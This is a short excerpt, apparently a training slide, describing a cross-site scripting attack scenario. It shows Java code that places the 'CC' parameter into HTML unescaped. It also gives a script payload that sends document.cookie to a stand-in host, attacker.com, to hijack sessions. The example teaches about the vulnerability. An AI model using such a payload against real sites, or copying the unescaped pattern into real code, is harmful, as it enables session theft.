 Example Attack Scenario • Scenario 1: The application uses untrusted data in the construction of the following HTML snippet without validation or escaping: • (String) page += "<input name='creditcard' type='TEXT' value='" + request.getParameter("CC") + "'>"; • The attacker modifies the ‘CC’ parameter in the browser to: • '><script>document.location= 'http://www.attacker.com/cgi- bin/cookie.cgi? foo='+document.cookie</script>'. • This attack causes the victim’s session ID to be sent to the attacker’s website, allowing the attacker to hijack the user’s current session. www.cert.or.id/ 